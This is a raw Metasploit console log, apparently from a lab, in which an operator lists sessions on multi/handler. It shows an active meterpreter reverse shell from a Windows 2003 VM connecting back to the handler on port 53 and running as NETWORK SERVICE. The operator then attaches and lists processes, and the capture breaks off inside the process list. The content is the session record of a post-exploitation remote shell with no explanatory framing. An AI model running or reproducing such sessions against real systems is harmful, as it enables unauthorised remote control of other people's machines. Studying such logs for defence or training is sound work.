 msf exploit(multi/handler) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x86/windows NT AUTHORITY\NETWORK SERVICE @ VM_2003X86 192.168.1.5:53 -> 192.168.1.115:3746 (192.168.1.115)
msf exploit(multi/handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System
284 4 smss.exe
332 284 csrss.exe
356 284 winlogon.exe
404 356 services.exe
416 356 lsass.exe
596 404 vmacthlp.exe
612 404 svchost.exe
696 404 svchost.exe
728 2508 w3wp.exe x86 0 NT AUTHORITY\NETWORK SERVICE c:\windows\system32\inetsrv\w3wp.exe
752 404 svchost.exe
804 404 svchost.exe
820 404 svchost.exe